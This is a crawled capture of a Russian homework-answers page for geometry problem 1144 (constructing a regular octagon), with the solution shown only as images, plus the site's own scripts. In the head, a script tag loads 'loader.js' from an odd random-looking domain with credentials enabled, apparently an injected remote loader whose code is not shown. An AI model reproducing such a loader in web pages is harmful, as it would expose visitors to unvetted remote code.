

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/9239
body_size: 5349
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>1144* Постройте правильный восьмиугольник, сторона которого равна данному отрезку.</title>
  <meta name="description" content="ГДЗ к 1144* Постройте правильный восьмиугольник, сторона которого равна данному отрезку. (решение и ответ)"/>
  <meta name="keywords" content="Геометрия, 9 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>1144* Постройте правильный восьмиугольник, сторона которого равна данному отрезку.</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <a href="https://5terka.com/images/geom79atanasyan/geom9atan-923.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/geom79atanasyan/geom9atan-923.png" style="width:78pt;height:84pt;"/></a><a href="https://5terka.com/images/geom79atanasyan/geom9atan-924.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/geom79atanasyan/geom9atan-924.png" style="width:216pt;height:88pt;"/></a>
          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/reshebnik-geometriya-7-9-klassy-l-s-atanasyan-i-dr-dlya-9-klassa-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Решебник по геометрии за 9 класс к учебнику Геометрия. 7-9 класс Л.С.Атанасян и др." class='about__link'>
        <img src="/covers/geometriya-7-9-klass-atanyasan-i-dr.jpg" alt="Решебник по геометрии за 9 класс к учебнику Геометрия. 7-9 класс Л.С.Атанасян и др." />
    </a>
    <a href="/reshebnik-geometriya-7-9-klassy-l-s-atanasyan-i-dr-dlya-9-klassa-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Решебник по геометрии за 9 класс к учебнику Геометрия. 7-9 класс Л.С.Атанасян и др." class='about__link'>
        Решебник
        </a>
    по 
    <a href="/geometry" title="Другие решебники по геометрии" class='about__link'>
        геометрии
    </a> 
    за <a href="/9grade" title="Другие решебники за 9 класс" class='about__link'>9 класс</a> (Л.С.Атанасян, В.Ф.Бутузов, С.Б.Кадомцев, Э.Г.Позняк, И.И.Юдина, 2005 год),<br />
    задача <strong>№1144</strong> <br />
    к главе &laquo;<i><a href="/gdz-geometriya-9-klass-l-s-atanasyan-i-dr-glava-xii-dlina-okruzhnosti-i-ploschad-kruga-zadachi-na-postroenie" class='about__link'>Глава XII. Длина окружности и площадь круга. Задачи на построение</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/reshebnik-geometriya-9-l-s-atanasyan-vse-primery" title="Все задачи решебника по геометрии за 9 кл. Л.С.Атанасян, В.Ф.Бутузов, С.Б.Кадомцев, Э.Г.Позняк, И.И.Юдина" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/9238" title="Предыдущая: 1143 Высота прямоугольного треугольника, проведенная к гипотенузе, разделяет треугольник на два подобных треугольника (см. задачу 2, п. 63). Докажите, что отношение длин окружностей, вписанных в эти треугольники, равно коэффициенту подобия этих треугольни" class='prev-next__link'>&larr; 1143 Высота прямоугольного треугольника, проведенная к гипотенузе, разделяет треугольник на два подобных треугольника (см. задачу 2, п. 63). Докажите, что отношение длин окружностей, вписанных в эти треугольники, равно коэффициенту подобия этих треугольни</a></div><div class='col-lg-6 prev-next__column'><a href="/node/9240" title="Следующая: 1145* Даны два круга. Постройте круг, площадь которого равна сумме площадей данных кругов." class='prev-next__link'>1145* Даны два круга. Постройте круг, площадь которого равна сумме площадей данных кругов. &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"terka."+"co"+"m") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"terka."+"co"+"m'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 110
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6ZhIT4rvIit2dhoyomra8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768690083135');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://5terka.com/assets/main.min.js?v=1615365157
body_size: 675
content:
"use strict";jQuery(document).ready(function(t){function e(e){var o=t(e).val().toLowerCase();t(".questionsList li a").each(function(){-1!=t(this).text().toLowerCase().indexOf(o)?t(this).parent().show():t(this).parent().hide()}),t(".questionsList").each(function(){0<t(this).height()?t(this).prev("h2").show():t(this).prev("h2").hide()})}jQuery("<div/>",{id:"totop",class:"waves-effect"}).appendTo("body"),t(window).scroll(function(){500<t(this).scrollTop()?t("#totop").fadeIn(500):t("#totop").fadeOut(500)}),t("#totop").click(function(e){return e.stopPropagation(),t("body,html").animate({scrollTop:0},800),!1}),t(".errorhere").hover(function(){t(this).find(".not-error").eq(0).removeClass("error").addClass("true"),t(this).find(".not-error-l_l1").eq(0).css("right","-13px"),t(this).find(".not-error-l_l2").eq(0).css("left","-10px")},function(){t(this).find(".not-error").eq(0).removeClass("true").addClass("error"),t(this).find(".not-error-l_l1").eq(0).css("right","0"),t(this).find(".not-error-l_l2").eq(0).css("left","0")}),new WOW({mobile:!1}).init(),t(".hideorshow").click(function(){t(".hideorshow-target").each(function(){t(this).fadeTo("slow",.4),t(this).find(" > div").fadeTo("slow",.4)}),t(".hideorshow").each(function(){t(this).hide()})}),t("#filterbox").keyup(function(){e(this)}),t(".fastSearch span").click(function(){t("#filterbox").val(t(this).html()),e(t("#filterbox"))});var o=t("#nav-mobile");if(t(window).width(),1,0<o.length){var i=o.innerWidth();0<i&&(i+=70,o.css("left","-"+i+"px"),o.show())}t(".dropdown-trigger").click(function(e){e.preventDefault(),o.toggleClass("nav-mobile_opened"),o.show(),t("body").toggleClass("nav-mobile_opened")}),t("#overlay, #nav-close").click(function(e){e.preventDefault(),o.removeClass("nav-mobile_opened"),t("body").removeClass("nav-mobile_opened")}),t("#bukvus").click(function(){t(this).slideToggle(200)})});